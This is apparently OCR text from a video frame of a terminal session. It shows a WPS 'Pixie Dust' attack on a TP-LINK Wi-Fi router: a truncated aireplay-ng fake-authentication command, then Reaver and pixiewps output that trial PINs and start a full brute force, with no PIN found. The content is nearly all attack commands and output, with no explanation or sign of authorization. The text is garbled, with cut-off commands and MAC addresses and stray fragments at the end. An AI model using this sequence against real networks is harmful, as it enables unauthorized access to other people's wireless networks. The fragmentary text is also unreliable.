 Applications Places XTerm Sat 14:22 1 00:10:54 en
sudo aireplay-ng wla
reaver.pixiedust
No source MAC (-h) specified. Using the device MAC (6C:71:
14:22:17 Waiting for beacon frame (BSSID: F4:F2:6D:A3:C1:
14:22:17 Sending Authentication Request (Open System) [AC
14:22:17 Authentication successful
14:22:17 Sending Association Request [ACK]
14:22:17 Association successful :-) (AID: 1)
PIXIE DUST
ATTACK
Reaver v1.5.3 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212 & Wiire & AAnarchYY & KokoSoft
[+] Waiting for beacon from F4:F2:6D:A3:C1:AE
[+] Associated with F4:F2:6D:A3:C1:AE (ESSID: TP-LINK_A3C1AE)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[+] Trying pin 12345670
[+] Running pixiewps with the information, wait ...
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.2
[Pixie-Dust]
[Pixie-Dust] [-] WPS pin not found!
[Pixie-Dust]
[Pixie-Dust] [*] Time taken: 0 s 175 ms
[Pixie-Dust]
[+] Pin not found, trying -f (full PRNG brute force), this may take around 30 minutes
[Pixie-Dust]
[Pixie-Dust] Pixiewps 1.2
[Pixie-Dust]
[Pixie-Dust] [-] WPS pin not found!
[Pixie-Dust]
PS Loc
-------
Fz
M
F
SET